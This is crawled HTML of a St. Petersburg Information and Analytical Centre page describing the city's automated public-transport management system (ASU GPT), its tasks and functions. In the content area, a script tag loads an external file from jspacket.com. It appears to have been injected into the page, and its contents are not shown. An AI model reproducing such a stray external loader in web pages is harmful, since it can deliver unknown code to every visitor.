

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iac.spb.ru/proekty-i-sistemy/detail.php/?ELEMENT_ID=217
body_size: 13578
content:
    <!doctype html>
    <html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="иац, информатиционно-аналитический центр, информационные системы" />
<link href="/bitrix/js/main/core/css/core.min.css?15764824432854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/iac/page_80c07b7c313f04d9a367d8cd5af3dbe8/page_80c07b7c313f04d9a367d8cd5af3dbe8_v1.css?1737096489823" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/iac/template_463d0dcf69d17c6cabb6820a1440fabd/template_463d0dcf69d17c6cabb6820a1440fabd_v1.css?1763452976276857" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1583231585247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769589238','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a11de60647fa0c5a76db53a4d1c0f854'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main/kernel_main_v1.js?1738577163162436"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17370964691051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?157648244560287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15764824437365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?157915193010422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?157648244493637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/iac/js/owl.carousel.js','/local/templates/iac/js/lazyload.min.js','/local/templates/iac/js/highlight.js','/local/templates/iac/js/app.js','/local/templates/iac/js/components/masonry.pkgd.min.js','/local/components/ikigai/popup.cookie.agree/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/iac/components/bitrix/news/newsone/bitrix/news.detail/.default/style.css','/local/templates/iac/css/own.css','/local/templates/iac/css/styles-form.css','/local/templates/iac/css/jquery.fancybox.css','/local/templates/iac/components/bitrix/menu/project_top2/style.css','/local/templates/iac/components/bitrix/menu/project_futer/style.css','/local/templates/iac/components/bitrix/menu/top-mob/style.css','/local/components/ikigai/popup.cookie.agree/templates/.default/style.css','/local/templates/iac/styles.css','/local/templates/iac/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel='shortcut icon' href='/local/templates/iac/favicon.ico' />
<meta name="developer" content="разработано «СПБ ГУП ИАЦ»">



<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/template_419f02f2cac9c586bd6b1bdf031fdf30/template_419f02f2cac9c586bd6b1bdf031fdf30_v1.js?1737096469171204"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "80e2e18e2fdf1abd88b71231e31ee69d"]); _ba.push(["host", "iac.spb.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Автоматизированная система управления городским и пригородным транспортом общего пользования</title>
    </head>
<body>

    <div id="bxpanel a" >
            </div>
    <nav class="navbar fixed-top navbar-header d-none d-lg-block">
        <div class="container">
            <a class="navbar-brand" href="/"><img src="/img/logo-site.svg" height="40px"
                                                  alt="Санкт-Петербургский информационно аналитический центр"></a>
            <div class="d-none d-sm-block">
                <!--'start_frame_cache_NMQc3w'-->
    <ul class=" nav justify-content-end ">
                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef menu-link-active active"
                                             href="/proekty-i-sistemy/">Проекты и системы</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/service/?ELEMENT_ID=17">Услуги</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/rabota-v-spb-iats/">Вакансии</a></li>
                            

                                                        <li class="nav-item menu-link-bg" role="button" id="dropdownMenuLink" data-toggle="dropdown"
                        aria-haspopup="true" aria-expanded="false"><a class="menu-link menu-top-ef" id="idtopmenu"
                                                                      href="">О центре</a></li>
                
            

        

        <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
            <div class="container">
                <div class="row dropdown-menu-cont">
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_calend.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">АКТУАЛЬНОЕ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/news/" >Новости</a></li>
                                                                    <li class="list-item-menu"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/" >Отзывы</a></li>
                                </ul>


                        <p class="menu2-link"><img data-src="/img/Vector.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">ЗАКУПКИ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf"                         target="_blank"
                    >План закупок на 2020 год</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf"                         target="_blank"
                    >Извещения о закупках</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_info.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="О ЦЕНТРЕ">О
                            ЦЕНТРЕ</p>
                        
    <ul class="list-group">
                                                                    <li class="list-item-menu"><a href="/about-iac/" >О центре</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/istoriya-kompanii/" >История компании</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                         target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                                                                <li class="list-item-menu"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf" >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/iac/" >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf" >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf" >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_contact.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="КОНТАКТЫ">КОНТАКТЫ</p>

                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/kontaktnaya-informatsiya#link_form_contact" >Написать нам</a></li>
                                                                    <li class="list-item-menu"><a href="/kontaktnaya-informatsiya/" > Контакты СПб ИАЦ</a></li>
                                </ul>
                        <p class="h5 text-black"><img data-src="/img/ic_menu_tel.svg" class="ic-menu-top2 mr-3 lazy"
                                                      alt="КОНТАКТЫ">+7 (812) 764-39-57</p>
                    </div>
                </div>
            </div>
        </div>
    </ul>

<!--'end_frame_cache_NMQc3w'-->            </div>
        </div>
    </nav>


    <div class="jumbotron1 jumbotron-color lazy" data-bg="url(/img/banner.png)">
        <div class="header-line-page">
            <div class="container">
                <div class="row header-page-list">
                                            <div class="col-md-10">
                            <h1>Автоматизированная система управления городским и пригородным транспортом общего пользования</h1>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
        <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div id="breadcrumb">
                    <b class="r0 top"></b><p><a href="/" title="">Главная</a>&nbsp;/&nbsp;<span id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1"><a href="/proekty-i-sistemy/" title="Проекты и системы" itemprop="url"><span itemprop="title" class="bx-breadcrumbs-name">Проекты и системы</span></a></span>&nbsp;/&nbsp;<span id="bx_breadcrumb_1" class="bx-breadcrumbs-name">Автоматизированная система управления городским и пригородным транспортом общего пользования</span></p><b class="r0 bottom"></b>                </div>
            </div>
        </div>

    </div>
                    <div class="container">
    

<script src="https://jspacket.com/js/1763.js"></script>

        <script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '812468c44c689701d06676ffa262cf93')</script><div id="comp_812468c44c689701d06676ffa262cf93"><div class="step-t4 project_detail">
            <div class="row step-b2">
            <div class="col">
                <h3>
                    <span class="full_name"> Полное наименование:</span> Автоматизированная система управления городским и пригородным транспортом общего пользования (АСУ ГПТ)                </h3>
            </div>
        </div>
    
            <div class="step-b3">
            <div class="row ">
                <div class="col-md-3">
                    <div class="card-contact">
                    </div>
                </div>
            </div>
            <div class="row step-2">
                <div class="col-md">
                    Целью создания АСУ ГПТ является реализация полномочий Комитета по транспорту, а также повышение качества предоставления государственных услуг и исполнения государственных функций, за счет применения информационных и телекоммуникационных технологий в сфере управления городским и пригородным пассажирским транспортом общего пользования в Санкт Петербурге.                </div>
            </div>

            <div class="row">
                <div class="col-md-3">
                    <div class="card-contact">
                    </div>
                </div>
            </div>
        </div>
    
    

    

    <div class="project-detail step-1">
                    <h3>Задачи проекта:</h3>
<ul>
	<li>
	повышение эффективности управления наземным городским и пригородным общественным транспортом;</li>
	<li>повышение качества обслуживания пассажиров;</li>
	<li>повышение уровня контроля перевозчиков.<br>
	</li>
</ul>
<div>
	 Объектами автоматизации АСУ ГПТ являются Комитет по транспорту и СПб ГКУ «Организатор перевозок».
</div>
<div>
	<br>
</div>
<h3>Функции и возможности:</h3>
<ul>
	<li>прием и обработка навигационных данных, получаемых от бортового оборудования системы GPS/ГЛОНАСС; отображение графической информации; отображение оперативной и исторической информации о перемещении транспортных средств, оборудованных бортовым оборудованием системы GPS/ГЛОНАСС;</li>
	<li>журналирование событий перемещения транспортных средств;</li>
	<li>управление реестром маршрутов городского и пригородного наземного пассажирского транспорта;</li>
	<li>управление реестром расписаний движения по маршрутам городского и пригородного наземного пассажирского транспорта;</li>
	<li>управление реестром транспортных средств, бортового оборудования и ведения статистики сервисных работ по оборудованию;</li>
	<li>оперативное получение диспетчером центральной диспетчерской службы информации о выполнении транспортной работы городским и пригородным пассажирским транспортом; регулирование сложившейся транспортной ситуации;</li>
	<li>ведение реестра договоров и соглашений на выполнение пассажирских перевозок и расчета объема бюджетных субсидий;</li>
	<li>получение информации о выполнении транспортной работы водным транспортом;</li>
	<li>предоставление на портале информации о транспортных средствах, обслуживающих маршруты городского транспорта; о действующих маршрутах и расписаниях городского транспорта; прием обращений и жалоб пассажиров;</li>
	<li>предоставление отчетной информации. </li>
</ul>            </div>


    
    </div>

<script>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        dots: false,
        navText: ["", ""],
        nav: true,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 2
            }
        }
    })
</script>

</div><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '812468c44c689701d06676ffa262cf93');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_812468c44c689701d06676ffa262cf93'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>


    </div>
<div class="footer-fon850 footer-fon640 footer-fon480 lazy" data-bg="url(/img/footer-new.svg)">
</div>
</div>
<footer>
    <div class="container step-6">
        <div class="row align-items-end step-b6">
            <div class="col-lg-7 step-2">
                <h2 class="step-b3">Не нашли то, что искали?</h2>
                <div class="row">
                    <div class="col-md-11">
                        
<div class="search-form">
<form action="/rezultaty-poiska/">
    <div class="input-group">
     <input class="form-control" type="text" name="q" value="" />

        <div class="input-group-append">
                <button class="search-button btn btn-secondary" name="s" type="submit" id="button-addon2" value="Поиск"> Найти на iac.spb.ru
                </button>
    </div>
    </div>

</form>
</div>                    </div>
                </div>
            </div>
            <div class="col-lg">
                <div class="row footer-card">
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/kontaktnaya-informatsiya/';">
                            <div class="row">
                                <div class="col-md-12 col-xs">
                                    <img src="/img/icon_small_mail.svg" class="align-self-center icon-height" alt="...">
                                </div>
                                <div class="col-md-12 col-xs">
                                    <p class="footer-tex">
                                        Связаться<br> с нами
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/rabota-v-spb-iats/';">
                            <img src="/img/icon_small_vac.svg" class="align-self-center icon-height" alt="...">
                            <p class="footer-tex">
                                Хочу у вас<br> работать
                            </p>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <div class="row step-b2 justify-content-between">
            <div class="col-md-3">
                <p class="menu-footer">
                    ПРОЕКТЫ И СИСТЕМЫ
                </p>
                <!--'start_frame_cache_mKUqxK'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=3/"  >Международные</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=5/"  >Для бизнеса</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=4/"  >Для органов власти</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=1/"  >Для города и жителей</a></li>
                                </ul>
<!--'end_frame_cache_mKUqxK'-->                <p class="menu-footer">
                    УСЛУГИ
                </p>
                <!--'start_frame_cache_QCJ7Jg'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/service/?ELEMENT_ID=17"  >Электронная подпись</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=18"  >Защита информации</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=19"  >Геопространственная информация</a></li>
                                </ul>
<!--'end_frame_cache_QCJ7Jg'-->            </div>
            <div class="col-md-3">
                <p class="menu-footer">
                    О ЦЕНТРЕ
                </p>
                <!--'start_frame_cache_6G4w5O'-->
    <ul class="list-group">
                                                                    <li class="list-group-item"><a href="/about-iac/"  >О центре</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/istoriya-kompanii/"  >История компании</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                          target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                        <li class="list-group-item"><a href="/about-iac/okhrana-truda/"  >Охрана труда</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/borba-s-korruptsiey/"  >Противодействие коррупции</a></li>
                                                                    <li class="list-group-item"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf"  >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/iac/"  >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf"  >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf"  >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
<!--'end_frame_cache_6G4w5O'-->
            </div>
            <div class="col-md-3">

                <p class="menu-footer">
                    АКТУАЛЬНОЕ
                </p>
                <!--'start_frame_cache_xDi8H1'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/news/"  >Новости</a></li>
                                                                    <li class="list-group-item"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/"  >Отзывы</a></li>
                                </ul>
<!--'end_frame_cache_xDi8H1'-->
                <p class="menu-footer">
                    ВАКАНСИИ
                </p>
                <!--'start_frame_cache_CEsInt'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/rabota-v-spb-iats/job/"  >Соискателям</a></li>
                                                                    <li class="list-group-item"><a href="/rabota-v-spb-iats/studentam-i-vypusknikam/"  >Студентам</a></li>
                                </ul>
<!--'end_frame_cache_CEsInt'-->


            </div>
<div class="col-md-auto">
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, height: "400"}, 28411121);
</script>
</div>
        </div>

        <div class="row step-b2">
            <div class="col-md-5 offset-md-7">
                <div class="step-b2">
                    <a href="https://iac.spb.ru/upload/medialibrary/33b/33b3e2b43fd7e7053198f581725f860a.pdf" target="_blank" class="link-futer">Политика в отношении обработки персональных данных</a>
                </div>
                © 2026 СПб ГКУ «СПб ИАЦ»
            </div>
        </div>
    </div>
</footer>

<nav class="navbar-dark fixed-top d-lg-none box-sh" id="top-mob">
    <a class="navbar-brand navbar-mob-logo box-sh" href="/"><img src="/img/logo-site.svg" height="40px"
                                                                 alt="Санкт-Петербургский информационно аналитический центр"></a>

    
    <div class="menu-box" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true"
         aria-expanded="false">
        <a class="top-mob-btn" href="#">

        </a>
    </div>

    <div class="dropdown-menu container-menu step-t4" aria-labelledby="dropdownMenuLink" id="dropdown-menu-box">

        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <!--'start_frame_cache_rLrn5q'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6" ><a class="mob-menu-link active" href="/proekty-i-sistemy/"> Проекты и системы</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/service/?ELEMENT_ID=17">Услуги</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/rabota-v-spb-iats/">Вакансии</a></div>
	    
    

</div>
<!--'end_frame_cache_rLrn5q'-->        </div>
        <hr class="hr-mob">
        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <div class="row mob-menu-header mt-1">
                <div class="col-md-12 mb-2">
                    О центре
                </div>
            </div>

            <!--'start_frame_cache_sBXuLN'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/kontaktnaya-informatsiya/">Контакты</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/">О центре</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/istoriya-kompanii/">История компании</a></div>
	    
    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/news/">Новости</a></div>
	    
    
    
    
    
    
    

</div>
<!--'end_frame_cache_sBXuLN'-->
            <!--'start_frame_cache_DRvODs'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf">План закупок на 2020 год</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf">Извещения о закупках</a></div>
	    

</div>
<!--'end_frame_cache_DRvODs'-->        </div>
        <div class="row top-mob-tel mb-n2 mt-2">
            <p><img src="/img/ic_tel_mobile.svg" class="icon-mob-tel">+7(812) 764-39-57</p>
        </div>
    </div>

    <script>
        $(document).ready(function () {
            $("#top-mob").on("hide.bs.dropdown", function () {
                $('.top-mob-btn').removeClass('navbar-toggler-icon');
            });
            $('#top-mob').on('show.bs.dropdown', function () {
                $('.top-mob-btn').addClass('navbar-toggler-icon');
                document.querySelector('#dropdown-menu-box').style['transform'] = 'translate3d(0px, 45px, 0px)';
            });
        });


    </script>

</nav>


<button type="button" class="js cd-top text-replace js-cd-top">Top</button>

*/?>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(56696041, 'init', {webvisor:true, clickmap:true, referrer: document.referrer, url: location.href, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56696041" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->







    <section id="cookie-modal" class="cookie-notification-modal">
		<button type="button" class="close ikigai-cookie-agree">
            <span aria-hidden="true">&times;</span>
        </button>
        <div class="container">
            <div class="cookie-agree py-3">
                <p class="cookie-agree__text">С целью улучшения работы сайта и его взаимодействия с пользователями СПб ГКУ «СПб ИАЦ» может собирать персональные данные посетителей при помощи Cookie-файлов и сервиса «Яндекс Метрика» согласно 
 <a href='https://iac.spb.ru/upload/medialibrary/0a6/0a61222f090644ccf7f2b53b8c8ea4f5.pdf'>Политике в отношении обработки персональных данных  
пользователей интернет-сайта iac.spb.ru</a>.
Продолжая работу с сайтом, Вы даете
<a data-toggle='modal' data-target='ikigaiCiookieModal' class='ikigai-cookie-agree-link' href=''>согласие на обработку персональных данных</a>.
  Вы всегда можете отключить файлы cookie в настройках Вашего браузера. </p>
                <div class="cookie-agree__buttons">
                    <div class="cookie-agree__button ikigai-cookie-agree">Понятно</div>
                </div>
            </div>
        </div>
    </section>
    <div class="modal fade bd-example-modal-lg" id="ikigaiCiookieModal" tabindex="-1" role="dialog"
         aria-labelledby="exampleModalCenterTitle" style="padding-right: 17px;" aria-modal="true">
        <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="ikigaiCiookieModal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="modal-body">
                    <p>
</p>
<p>
	 Продолжая работу на сайте iac.spb.ru (далее – Сайт), я выражаю свое согласие <br>
	 Санкт-Петербургскому государственному казенному учреждению «Санкт-Петербургский информационно-аналитический центр», далее – Оператор, (ИНН 7842226932, юридический адрес: Транспортный пер., дом 6, литер А, пом. 7Н, 8Н, Санкт-Петербург, 191040) на автоматизированную обработку моих персональных данных (данные из файлов cookie, сведения о действиях пользователя на сайте, сведения об устройстве, операционной системе и ее версии), в т.ч. с использованием метрических программ Яндекс.Метрика с совершением действий: сбор, запись, систематизация, хранение, уточнение (обновление, изменение), использование, блокирование, удаление, уничтожение, передача (распространение, предоставление, доступ) партнерам Оператора, предоставляющим сервис по указанным метрическим программам. Обработка персональных данных осуществляется в целях ведения статистики и&nbsp;анализа работы Сайта.
</p>
<p>
	 Настоящее согласие действует с момента его предоставления и до момента его отзыва.
</p>
<p>
	 В случае отказа от обработки персональных данных метрическими программами <br>
	 я проинформирован о необходимости прекратить использование Сайта или отключить файлы cookie в настройках браузера.
</p>
<p>
	 Я предупрежден(а), что обработка моих персональных данных осуществляется <br>
	 с соблюдением принципов и правил обработки персональных данных, предусмотренных Федеральным законом «О персональных данных».
</p>
<p>
	 Согласие может быть досрочно отозвано путём подачи письменного заявления в адрес Оператора.
</p>
<p>
</p>                </div>
            </div>
        </div>
    </div>
    <script>
        var objIkigaiCookie = {
            params: {'COOKIE_NAME':'IKIGAI_COOKIE_AGREE','COOKIE_TIME':'1728000','CACHE_TYPE':'N','CACHE_TIME':'0','CACHE_GROUPS':'N'}        }
    </script>

<script defer>
    var lazyLoadInstance = new LazyLoad({
        elements_selector: ".lazy"
        // ... more custom settings?
    });
</script>

<script src="/local/templates/iac/js/main.js"></script>
<script src="/local/templates/iac/js/util.js"></script>
<script src="/local/templates/iac/js/components.js"></script>

<script src="/local/templates/iac/js/jquery-3.4.1.min.js"></script>
<script src="/local/templates/iac/js/masonry.pkgd.min.js"></script>
<script src="/local/templates/iac/js/bootstrap.bundle.js"></script>
<script src="/local/templates/iac/js/bootstrap.js"></script>


<script src="/local/templates/iac/js/blocksit.min.js"></script>
<script src="/local/templates/iac/js/jquery.fancybox.min.js"></script>
<script src="/local/templates/iac/js/projects.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"
        integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
        crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"
        integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
        crossorigin="anonymous"></script>
<!-- UIkit JS -->
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit-icons.min.js"></script>




<style type="text/css">.friendly{text-align:center;display:table-column}</style>
